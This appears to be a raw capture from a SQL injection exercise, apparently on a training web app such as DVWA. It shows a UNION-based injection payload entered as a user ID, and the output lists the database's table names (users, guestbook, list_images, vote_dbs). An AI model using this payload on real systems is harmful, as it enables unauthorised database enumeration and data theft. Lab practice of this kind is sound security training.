 ID: 1 OR 1=1 UNION SELECT table_name,NULL FROM information_schema.tables
First name: users
Surname :
ID: 1 OR 1=1 UNION SELECT table_name,NULL FROM information_schema.tables
First name: guestbook
Surname :
ID: 1 OR 1=1 UNION SELECT table_name,NULL FROM information_schema.tables
First name: list_images
Surname :
ID: 1 OR 1=1 UNION SELECT table_name,NULL FROM information_schema.tables
First name: vote_dbs
Surname :